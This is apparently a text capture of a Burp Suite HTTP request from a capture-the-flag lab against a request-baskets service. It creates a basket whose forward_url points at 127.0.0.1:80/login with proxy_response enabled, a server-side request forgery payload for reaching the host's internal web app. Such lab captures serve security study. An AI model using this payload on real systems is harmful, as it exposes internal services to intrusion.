 Request
Pretty Raw Hex \n
1 POST /api/baskets/trash9 HTTP/1.1
2 Host: 10.129.229.26:55555
3 Content-Length: 147
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Authorization: null
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
8 Origin: http://10.129.229.26:55555
9 Referer: http://10.129.229.26:55555/web
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13 Content-Type: application/json
14
15 {
16 "forward_url":"http://127.0.0.1:80/login",
17 "proxy_response":true,
18 "insecure_tls":false,
19 "expand_path":true,
20 "capacity":250
21 }
22